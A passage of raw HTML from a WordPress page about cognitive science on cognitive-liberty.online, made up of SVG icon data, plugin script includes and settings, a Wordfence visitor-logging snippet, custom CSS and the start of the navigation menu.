12.863L9.44786 13.9774L11.3058 12.0293L13.7041 12.1022L11.5369 12.863Z\" fill=\"#CEB0FB\"\/>\n\t\t\t<path d=\"M12.282 5.89861L11.4584 6.45643L11.9268 5.13499L12.282 5.89861Z\" fill=\"#CE8AFB\"\/>\n\t\t\t<path d=\"M12.6876 9.6136L12.0782 10.254L12.2812 9.26602L12.6876 9.6136Z\" fill=\"#CE8AFB\"\/>\n\t\t\t<path d=\"M13.2977 0.976974V0.978585L9.90132 5.41329L9.81352 7.2003L7.49366 10.9636L8.10988 12.7116L6.52746 16.0709C5.34579 15.5977 4.85322 14.9702 4.75455 14.8304C4.74246 14.8131 4.74005 14.791 4.7481 14.7712L5.83714 12.1783C5.84238 12.1662 5.84319 12.1525 5.83996 12.1397L5.3776 10.2878C5.37237 10.2669 5.37841 10.2447 5.39371 10.2294L8.08772 7.54587C8.0994 7.53419 8.10585 7.51848 8.10585 7.50237V4.98718C8.10585 4.96825 8.11471 4.95013 8.13001 4.93845L13.2977 0.976974Z\" fill=\"#CE8AFB\"\/>\n\t\t\t<path d=\"M13.7041 12.1022L11.5369 12.863L9.44781 13.9774L11.3057 12.0293L13.7041 12.1022Z\" fill=\"#CE8AFB\"\/>\n\t\t\t<path d=\"M5.08876 5.43665C4.76817 5.14466 4.65862 4.785 4.62157 4.55019C4.60022 4.41527 4.48544 4.31499 4.3489 4.31499H4.33642C4.19989 4.31499 4.0851 4.41527 4.06376 4.55019C4.0267 4.7854 3.91756 5.14466 3.59656 5.43665C3.32269 5.68596 3.0166 5.77537 2.80677 5.80678C2.67265 5.82692 2.57397 5.94372 2.57397 6.07945V6.09596C2.57397 6.23169 2.67225 6.34889 2.80677 6.36862C3.017 6.40004 3.32269 6.48904 3.59656 6.73875C3.91715 7.03075 4.0267 7.3904 4.06376 7.62521C4.0851 7.76013 4.19989 7.86042 4.33642 7.86042H4.3489C4.48544 7.86042 4.60022 7.76013 4.62157 7.62521C4.65862 7.39 4.76777 7.03075 5.08876 6.73875C5.36263 6.48945 5.66872 6.40004 5.87856 6.36862C6.01267 6.34848 6.11135 6.23169 6.11135 6.09596V6.07945C6.11135 5.94372 6.01308 5.82652 5.87856 5.80678C5.66832 5.77537 5.36263 5.68636 5.08876 5.43665Z\" fill=\"#F6D165\"\/>\n\t\t\t<path d=\"M17.5729 8.76097C17.1319 8.35943 16.9816 7.86485 16.9305 7.54184C16.9011 7.35617 16.7432 7.21843 16.5555 7.21843H16.5382C16.3505 7.21843 16.1926 7.35617 16.1632 7.54184C16.1125 7.86485 15.9619 8.35943 15.5209 8.76097C15.1443 9.10412 14.7234 9.22655 14.4346 9.26965C14.2502 9.29744 14.1144 9.45814 14.1144 9.64501V9.66757C14.1144 9.85444 14.2498 10.0151 14.4346 10.0429C14.7234 10.086 15.1443 10.2089 15.5209 10.5516C15.9619 10.9532 16.1121 11.4477 16.1632 11.7707C16.1926 11.9564 16.3505 12.0941 16.5382 12.0941H16.5555C16.7432 12.0941 16.9011 11.9564 16.9305 11.7707C16.9812 11.4477 17.1319 10.9532 17.5729 10.5516C17.9494 10.2085 18.3703 10.086 18.6591 10.0429C18.8436 10.0151 18.9793 9.85444 18.9793 9.66757V9.64501C18.9793 9.45814 18.844 9.29744 18.6591 9.26965C18.3703 9.22655 17.9494 9.10371 17.5729 8.76097Z\" fill=\"#F6D165\"\/>\n\t\t\t<\/svg>\n\t\t\t"},"LOWSUN":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" fill=\"none\" viewBox=\"0 0 36 36\">\n      <path fill=\"currentColor\" fill-rule=\"evenodd\" d=\"M18 12a6 6 0 1 1 0 12 6 6 0 0 1 0-12Zm0 2a4 4 0 1 0 0 8 4 4 0 0 0 0-8Z\" clip-rule=\"evenodd\"><\/path>\n      <path fill=\"currentColor\" d=\"M17 6.038a1 1 0 1 1 2 0v3a1 1 0 0 1-2 0v-3ZM24.244 7.742a1 1 0 1 1 1.618 1.176L24.1 11.345a1 1 0 1 1-1.618-1.176l1.763-2.427ZM29.104 13.379a1 1 0 0 1 .618 1.902l-2.854.927a1 1 0 1 1-.618-1.902l2.854-.927ZM29.722 20.795a1 1 0 0 1-.619 1.902l-2.853-.927a1 1 0 1 1 .618-1.902l2.854.927ZM25.862 27.159a1 1 0 0 1-1.618 1.175l-1.763-2.427a1 1 0 1 1 1.618-1.175l1.763 2.427ZM19 30.038a1 1 0 0 1-2 0v-3a1 1 0 1 1 2 0v3ZM11.755 28.334a1 1 0 0 1-1.618-1.175l1.764-2.427a1 1 0 1 1 1.618 1.175l-1.764 2.427ZM6.896 22.697a1 1 0 1 1-.618-1.902l2.853-.927a1 1 0 1 1 .618 1.902l-2.853.927ZM6.278 15.28a1 1 0 1 1 .618-1.901l2.853.927a1 1 0 1 1-.618 1.902l-2.853-.927ZM10.137 8.918a1 1 0 0 1 1.618-1.176l1.764 2.427a1 1 0 0 1-1.618 1.176l-1.764-2.427Z\"><\/path>\n    <\/svg>","TILTMOON":"<svg class=\"switcher__icon\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" fill=\"none\" viewBox=\"0 0 36 36\">\n      <path fill=\"currentColor\" d=\"M12.5 8.473a10.968 10.968 0 0 1 8.785-.97 7.435 7.435 0 0 0-3.737 4.672l-.09.373A7.454 7.454 0 0 0 28.732 20.4a10.97 10.97 0 0 1-5.232 7.125l-.497.27c-5.014 2.566-11.175.916-14.234-3.813l-.295-.483C5.53 18.403 7.13 11.93 12.017 8.77l.483-.297Zm4.234.616a8.946 8.946 0 0 0-2.805.883l-.429.234A9 9 0 0 0 10.206 22.5l.241.395A9 9 0 0 0 22.5 25.794l.416-.255a8.94 8.94 0 0 0 2.167-1.99 9.433 9.433 0 0 1-2.782-.313c-5.043-1.352-8.036-6.535-6.686-11.578l.147-.491c.242-.745.573-1.44.972-2.078Z\"><\/path>\n    <\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-content/plugins/wp-dark-mode/assets/js/app.min.js?ver=5.2.13" id="wp-dark-mode-js"></script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-content/plugins/wordstamp/js/jquery.min.js?ver=3.5.1" id="jquery-js"></script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-content/plugins/cardoza-3d-tag-cloud/jquery.tagcanvas.min.js?ver=6.8.3" id="tag_handle-js"></script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.8.3" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/cognitive-liberty.online\/","site":"https:\/\/cognitive-liberty.online\/","ajax":"https:\/\/cognitive-liberty.online\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"e8fc83fa33d881908b37bea3b9b534ad"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.20" id="wpdm-frontjs-js"></script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-content/plugins/mendeleyplugin/js/expand.js?ver=6.8.3" id="mendeley-custom-script-js"></script>
<script type="text/javascript" id="pdf-generator-for-wppublic-js-js-extra">
/* <![CDATA[ */
var pgfw_public_param = {"ajaxurl":"https:\/\/cognitive-liberty.online\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-content/plugins/pdf-generator-for-wp/public/src/js/pdf-generator-for-wp-public.js?ver=1.5.3" id="pdf-generator-for-wppublic-js-js"></script>
<script type="text/javascript" id="pdf-generator-for-wpcommon-js-extra">
/* <![CDATA[ */
var pgfw_common_param = {"ajaxurl":"https:\/\/cognitive-liberty.online\/wp-admin\/admin-ajax.php","nonce":"cd0f4824d8","loader":"https:\/\/cognitive-liberty.online\/wp-content\/plugins\/pdf-generator-for-wp\/admin\/src\/images\/loader.gif","processing_html":"<span style=\"color:#1e73be;\">Please wait....<\/span>","email_submit_error":"<span style=\"color:#8e4b86;\">Some unexpected error occurred. Kindly Resubmit again<\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-content/plugins/pdf-generator-for-wp/common/src/js/pdf-generator-for-wp-common.js?ver=1.5.3" id="pdf-generator-for-wpcommon-js"></script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=1.5.2" id="responsive-lightbox-swipebox-js"></script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/cognitive-liberty.online\/wp-admin\/admin-ajax.php","nonce":"8721fc186f","preview":false,"postId":197,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.5.2" id="responsive-lightbox-js"></script>
<script type="text/javascript" src="https://code.responsivevoice.org/responsivevoice.js" id="responsive-voice-js"></script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-content/plugins/slider-images/scripts/rw-slider-image-widget.js?ver=6.8.3" id="rw-slider-image-script-js"></script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-content/plugins/slider-images/scripts/jquery.easing.1.2.js?ver=6.8.3" id="rw-slider-image-script-easing-js"></script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-content/plugins/slider-images/scripts/jquery.anythingslider.min.js?ver=6.8.3" id="rw-slider-image-script-anythingslider-js"></script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-content/plugins/slider-images/scripts/jquery.colorbox-min.js?ver=6.8.3" id="rw-slider-image-script-colorbox-js"></script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-content/plugins/wordstamp/js/bootstrap.bundle.min.js?ver=4.6.0" id="wordstamp_bootstrap460-js"></script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-content/plugins/wordstamp/js/diff.min.js?ver=5.0.0" id="wordstamp_diffmin-js"></script>
<script type="text/javascript" id="wordstamp_trusti-js-extra">
/* <![CDATA[ */
var url_admin = {"ajax_url":"https:\/\/cognitive-liberty.online\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-content/plugins/wordstamp/js/blockchain_validation.js" id="wordstamp_trusti-js"></script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-content/plugins/wp-image-makers-easy-hotspot-solution//assets/js/front.js?ver=1.0.0" id="wpim-js"></script>
<script type="text/javascript" id="quotescollection-js-extra">
/* <![CDATA[ */
var quotescollectionAjax = {"ajaxUrl":"https:\/\/cognitive-liberty.online\/wp-admin\/admin-ajax.php","nonce":"568688650e","nextQuote":"Next quote \u00bb","loading":"Loading...","error":"Error getting quote","autoRefreshMax":"20","autoRefreshCount":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-content/plugins/quotes-collection/js/quotes-collection.js?ver=2.5.2" id="quotescollection-js"></script>
<script type="text/javascript" id="url-shortify-js-extra">
/* <![CDATA[ */
var usParams = {"ajaxurl":"https:\/\/cognitive-liberty.online\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-content/plugins/url-shortify/lite/dist/scripts/url-shortify.js?ver=1.10.7" id="url-shortify-js"></script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-content/plugins/wp-image-zoooom/assets/js/jquery.image_zoom.min.js?ver=1.60" id="image_zoooom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="image_zoooom-init-js-extra">
/* <![CDATA[ */
var IZ = {"options":{"lensShape":"square","lensSize":200,"lensBorderSize":1,"lensBorderColour":"#ffffff","borderRadius":0,"cursor":"zoom-in","zoomWindowWidth":400,"zoomWindowHeight":360,"zoomWindowOffsetx":10,"borderSize":1,"borderColour":"#888888","zoomWindowShadow":4,"lensFadeIn":500,"lensFadeOut":500,"zoomWindowFadeIn":500,"zoomWindowFadeOut":500,"easingAmount":12,"tint":"true","tintColour":"#ffffff","tintOpacity":0.1000000000000000055511151231257827021181583404541015625},"with_woocommerce":"0","exchange_thumbnails":"1","enable_mobile":"0","woo_categories":"0","woo_slider":"0","enable_surecart":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-content/plugins/wp-image-zoooom/assets/js/image_zoom-init.js?ver=1.60" id="image_zoooom-init-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-content/plugins/tree-website-map/lib/horizontal-tree/js/jquery-ui.js?ver=6.8.3" id="jquery-ui-js-js"></script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-content/plugins/tree-website-map/js/js.js?ver=6.8.3" id="wm-js-js"></script>
<link rel="https://api.w.org/" href="https://cognitive-liberty.online/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cognitive-liberty.online/wp-json/wp/v2/pages/197" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cognitive-liberty.online/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://cognitive-liberty.online/cognitive-science/?vp_filter=category:primary-documents" />
<link rel='shortlink' href='https://cognitive-liberty.online/?p=197&#038;vp_filter=category:primary-documents' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cognitive-liberty.online/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcognitive-liberty.online%2Fcognitive-science%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cognitive-liberty.online/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcognitive-liberty.online%2Fcognitive-science%2F&#038;format=xml" />
<script type="text/javascript">var ajaxurl = "https://cognitive-liberty.online/wp-admin/admin-ajax.php";</script>	<script type="text/javascript">
		$j = jQuery.noConflict();
		$j(document).ready(function() {
			if(!$j('#myCanvas').tagcanvas({
				textColour: '#333333',
				outlineColour: '#ffffff',
				reverse: true,
				depth: 0.8,
				textFont: null,
				weight: true,
				maxSpeed: 0.05
			},'tags')) {
				$j('#myCanvasContainer').hide();
			}
		});
	</script>
	<!-- This site is embedding videos using the Videojs HTML5 Player plugin v1.1.13 - http://wphowto.net/videojs-html5-player-for-wordpress-757 --><script type='text/javascript'>
/* <![CDATA[ */
var VPData = {"version":"3.3.16","pro":false,"__":{"couldnt_retrieve_vp":"Couldn't retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_x":"X","pswp_share_pin":"Pin it","pswp_download":"Download","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"enable_on_wordpress_images":false,"vendor":"fancybox","deep_linking":false,"deep_linking_url_to_share_images":false,"show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":true,"show_close_button":true,"show_thumbs":true,"show_download_button":false,"show_slideshow":false,"click_to_zoom":true,"restore_focus":true},"screenSizes":[320,576,768,992,1200]};
/* ]]> */
</script>
		<noscript>
			<style type="text/css">
				.vp-portfolio__preloader-wrap{display:none}.vp-portfolio__filter-wrap,.vp-portfolio__items-wrap,.vp-portfolio__pagination-wrap,.vp-portfolio__sort-wrap{opacity:1;visibility:visible}.vp-portfolio__item .vp-portfolio__item-img noscript+img,.vp-portfolio__thumbnails-wrap{display:none}
			</style>
		</noscript>
		<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//cognitive-liberty.online/?wordfence_lh=1&hid=2163A91DB1A19886D074AC5596E53586');
</script>
    <div id="overlay"></div>
    <div class="centered">
        <div id="loader" class="ml-4"></div>
        <div class="text-wsloader pt-4" style="display:none">Please Wait!<br/>Verifying in progress...</div> 
    </div>

    <style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style>		<style type="text/css">
			.ghostkit-effects-enabled .ghostkit-effects-reveal {
				pointer-events: none;
				visibility: hidden;
			}
		</style>
		<script>
			if (!window.matchMedia('(prefers-reduced-motion: reduce)').matches) {
				document.documentElement.classList.add(
					'ghostkit-effects-enabled'
				);
			}
		</script>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
				
				<link rel="preload" as="style" href="//cognitive-liberty.online/wp-content/uploads/omgf/omgf-stylesheet-56/omgf-stylesheet-56.css?ver=1669580643" />
				<link rel="stylesheet" href="//cognitive-liberty.online/wp-content/uploads/omgf/omgf-stylesheet-56/omgf-stylesheet-56.css?ver=1669580643" media="all" />
						<style type="text/css">
			/* If html does not have either class, do not show lazy loaded images. */
			html:not(.vp-lazyload-enabled):not(.js) .vp-lazyload {
				display: none;
			}
		</style>
		<script>
			document.documentElement.classList.add(
				'vp-lazyload-enabled'
			);
		</script>
				<script>
			(function(){
				// Check if fallback is not necessary.
				if ( CSS.supports('selector(:has(div))') ) {
					return;
				}

				var linkTag = document.createElement("link");
				linkTag.setAttribute('rel', 'stylesheet');
				linkTag.setAttribute('href', 'https://cognitive-liberty.online/wp-content/plugins/visual-portfolio/build/assets/css/lazyload-fallback.css?ver=3.3.16');
				document.head.appendChild(linkTag);

				var scriptTag = document.createElement("script");
				scriptTag.setAttribute('src', 'https://cognitive-liberty.online/wp-content/plugins/visual-portfolio/build/assets/js/lazyload-fallback.js?ver=3.3.16');
				document.head.appendChild(scriptTag);
			}());
		</script>
					            <style>
				            
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(217, 49, 43, 1);
						background-color: rgba(238, 238, 238, 1);
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div[id*='ajaxsearchlite'].asl_r .results {
						max-height: none;
					}
					div[id*='ajaxsearchlite'].asl_r {
						position: absolute;
					}
				
						div.asl_r.asl_w.vertical .resdrg {
							display: flex;
							flex-wrap: wrap;
						}
						div.asl_r.asl_w.vertical .results .item {
							min-width: 200px;
							width: 49%;
							flex-grow: 1;
							box-sizing: border-box;
							border-radius: 0;
						}
						@media only screen and (min-width: 641px) and (max-width: 1024px) {
							div.asl_r.asl_w.vertical .results .item {
								min-width: 200px;
							}
						}
						@media only screen and (max-width: 640px) {
							div.asl_r.asl_w.vertical .results .item {
								min-width: 200px;
							}
						}
						body span.asl_single_highlighted {
						display: inline !important;
						color: rgba(217, 49, 43, 1) !important;
						background-color: rgba(238, 238, 238, 1) !important;
					}			            </style>
			            <style type="text/css">img.zoooom,.zoooom img{padding:0!important;}</style><script type="text/javascript"></script><link rel="icon" href="https://cognitive-liberty.online/wp-content/uploads/2018/11/wiki.png" sizes="32x32" />
<link rel="icon" href="https://cognitive-liberty.online/wp-content/uploads/2018/11/wiki.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cognitive-liberty.online/wp-content/uploads/2018/11/wiki.png" />
<meta name="msapplication-TileImage" content="https://cognitive-liberty.online/wp-content/uploads/2018/11/wiki.png" />
<style></style><style>.responsivevoice-button { display:none!important; }
.pdf24Plugin-cp-link {
  display:none!important;
}</style><style>.shorten_url { 
	   padding: 10px 10px 10px 10px ; 
	   border: 1px solid #AAAAAA ; 
	   background-color: #EEEEEE ;
}</style>		<style type="text/css" id="wp-custom-css">
			.su-tooltip-button {
	position: relative;
	border-bottom: 1px dashed #000;
	transition: 0.5s;
}
.su-tooltip-button:hover {
	position: relative;
	border-bottom: 2px dotted #000;
		transition: 0.5s;
}
#secondary .textwidget img {
	display: block;
	margin: 0 auto;
	border: 8px double #fff;
	padding: 20px;
	background-color: #f6f6f6;
	background-image: url(images/bg.png);
	background-repeat: repeat;
	max-width: 60%;
	filter: grayscale(0);
}
.headerimage {
	display: block !important;
	filter: none;
}
.crp_related.crp-thumbs-grid ul li a.crp_link .crp_title {
	display: flex;
	justify-content: center;
	align-items: center;
	grid-row-start: 2;
	grid-row-end: 3;
	grid-column-start: 1;
	grid-column-end: 2;
	z-index: 999;
}
.rll-youtube-player .play {

	filter: grayscale(1);
}
.html5-video-player {
	filter: grayscale(1)!important;
	transition: 0.5s;
}
.html5-video-player:hover {
	display: block;
	width: 100%;
	height: 100%;
	position: absolute;
	filter: grayscale(0);
		transition: 0.5s;
}

.menu-toggle {
	display: none;
}

.crp_related.crp-thumbs-grid ul li a.crp_link {
	transition: 3.5s;
}
.pdf24Plugin-cp-link {
	padding-bottom: 1px;
	display: none;
}
.crestaPostsBox a {
animation-duration	color: #000;
	/* text-decoration: underline !important; */
	border: 2px outset #ccc;
	background: #ccc;
}
.crestaPostsBox a:hover {
	color: #fff;
	/* text-decoration: underline !important; */
	border: 2px inset #ccc;
	background: #000;
	cursor: hand!important;
}


.wp-embed-comments {
	display: none!important;
}

.wp-embed-meta {
	text-align: right;
	white-space: nowrap;
	display: none;
}
.pdfemb-viewer
 {
	 -webkit-transition: all 1333ms ease-in-out;
-moz-transition: all 1333ms ease-in-out;
-ms-transition: all 1333ms ease-in-out;
-o-transition: all 1333ms ease-in-out;
transition: all 1333ms ease-in-out;
filter: grayscale(1)!important;
	 }
.pdfemb-viewer:hover
 {
	 -webkit-transition: all 1333ms ease-in-out;
-moz-transition: all 1333ms ease-in-out;
-ms-transition: all 1333ms ease-in-out;
-o-transition: all 1333ms ease-in-out;
transition: all 1333ms ease-in-out;
filter: grayscale(0)!important;
	
	 }
#listenButton4
 {
display:none;
	 }

* {
	cursor:crosshair;
	-webkit-transition: all 333ms ease-in-out;
-moz-transition: all 333ms ease-in-out;
-ms-transition: all 333ms ease-in-out;
-o-transition: all 333ms ease-in-out;
	transition: all 333ms ease-in-out;}
.mejs-container {

outline: 5px ridge #fff;
outline-offset: 3px;
}
.mejs-container:hover {

	
	-webkit-box-shadow: 0 0 11px 11px #B8B8B8;
box-shadow: 0 0 11px 11px #B8B8B8;
	box-sizing: border-box;
	filter: invert(1);

	-moz-transform: scale(1.1) rotate(0deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
-webkit-transform: scale(1.1) rotate(0deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
-o-transform: scale(1.1) rotate(0deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
-ms-transform: scale(1.1) rotate(0deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
transform: scale(1.1) rotate(0deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
	
}
.mejs-overlay-play {
	cursor: crosshair;
}
.navigation-main:hover {
	filter: invert(0.1);
	
}
#gtranslate_wrapper {
    position: absolute;
    z-index: 1;
}
.wp-image-1481  {
-webkit-transition: all 1333ms ease-in-out;
-moz-transition: all 1333ms ease-in-out;
-ms-transition: all 1333ms ease-in-out;
-o-transition: all 1333ms ease-in-out;
transition: all 1333ms ease-in-out;
	}
.wp-image-1481:hover  {
	
   opacity:0.5!important;
}
#listenButton1  {
	height:0px!important;
   display:none;
}
.pdf24Plugin-cp-link  {
padding-bottom: 20px;
}
.gt_switcher_wrapper   {
position:fixed;top:0;
	left:0px;
	opacity:0.8;
z-index:999999;
}		</style>
		<meta name="generator" content="WordPress Download Manager 3.3.20" />
<style type="text/css">/** Mega Menu CSS: fs **/</style>
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body data-rsssl=1 class="wp-singular page-template page-template-page-templates page-template-full-width page-template-page-templatesfull-width-php page page-id-197 wp-theme-the-thinker-lite wp-child-theme-mychild1 mega-menu-primary mega-menu-max-mega-menu-1">

	
<div id="headertop" class="animated fadeIn slower">
	<div class="page hfeed site" class="animated fadeIn slower">
		<div class="screen-reader-text skip-link">
			<a href="#content" title="Skip to content">Skip to content</a>
		</div><!-- .screen-reader-text skip-link -->
		<nav id="site-navigation" class="navigation-main" role="navigation">
			<button class="menu-toggle anarielgenericon" aria-controls="primary-menu" aria-expanded="false">Menu</button>
			<div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="slide" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="800" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-18" id="mega-menu-item-18"><a class="dashicons-admin-home mega-menu-link" 